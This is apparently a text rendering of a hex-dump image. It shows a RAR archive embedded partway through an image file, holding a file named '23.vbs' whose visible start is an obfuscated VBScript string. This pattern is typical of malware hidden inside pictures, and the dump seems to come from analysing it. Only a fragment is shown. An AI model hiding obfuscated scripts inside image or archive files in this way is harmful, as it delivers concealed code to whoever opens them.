 00033600 52 61 72 21 1A 07 00 CF 90 73 00 00 0D 00 00 00 Rar!...Ï.s......
00033610 00 00 00 00 65 8B 7A 00 80 23 00 89 00 00 00 C4 ....e‹z.€#.‰...Ä
00033620 00 00 00 02 95 F0 AA B2 95 9A 2A 4B 1D 33 03 00 ....•ðª²•š*K.3..
00033630 01 00 00 00 43 4D 54 09 51 0D 0C FD 94 11 2F 74 ....CMT.Q..ý”./t
00033640 09 C1 E7 02 81 24 D9 09 B6 6D 90 24 D1 36 B8 DA .Áç..$Ù.¶m.$Ñ6¸Ú
00033650 06 C1 FD E3 F8 EF AC 1B 30 1E 0C 2D A3 1B E1 68 .Áýãøï¬.0..-£.áh
00033660 42 4A AC 4A D7 25 AD 16 51 7A 28 F7 B8 7F 71 F4 BJ¬J×%..Qz(÷¸.qô
00033670 46 10 72 10 8A 04 C6 33 73 8B 0E 7F CD B2 91 DE F.r.Š.Æ3s‹..Í²‘Þ
00033680 F4 F5 2C 02 43 56 10 FC 1E 47 EC AC 6E B6 E9 5D ôõ,.CV.ü.Gì¬n¶é]
00033690 36 E1 06 38 9B E2 38 2C FB 21 B0 B6 F0 2A 3C 91 6á.8›â8,û!°¶ð*<‘
000336A0 47 A0 29 96 D3 AB 97 A8 EC 39 8B 8B 8C 7A 7A 23 G )–Ó«—¨ì9‹‹Œzz#
000336B0 2B FC 5D BD 14 7E 8A E8 5B DE AD 39 D3 74 70 40 +ü]½.~Šè[Þ.9Ótp@
000336C0 96 82 74 20 80 26 00 1C F7 03 00 1C F7 03 00 02 –‚t €&..÷...÷...
000336D0 47 DD 90 A8 59 9A 2A 4B 14 30 06 00 20 00 00 00 GÝ.¨Yš*K.0.. ...
000336E0 32 33 2E 76 62 73 61 3D 22 7E 30 33 33 5F 7E 30 23.vbsa="~033_~0
000336F0 31 39 7E 30 33 31 7E 30 30 38 3D 7E 3D 7E 7E 30 19~031~008=~=~~0
00033700 32 33 34 34 35 35 33 30 30 34 7E 30 32 32 7E 23445553004~022~
00033710 3D 7E 7E 2B 7E 7E 30 33 32 5F 7E 30 31 39 7E 30 =~~+~~032_~019~0
00033720 33 31 7E 30 30 38 3D 7E 3D 7E 7E 30 32 33 33 36 31~008=~=~~02336
00033730 32 36 39 33 34 32 38 7E 30 32 32 7E 3D 7E 7E 2B 2693428~022~=~~+
00033740 7E 7E 30 33 31 5F 7E 30 31 39 7E 30 33 31 7E 30 ~~031_~019~031~0
00033750 30 38 3D 7E 3D 7E 7E 30 32 33 31 34 32 34 33 30 08=~=~~023142430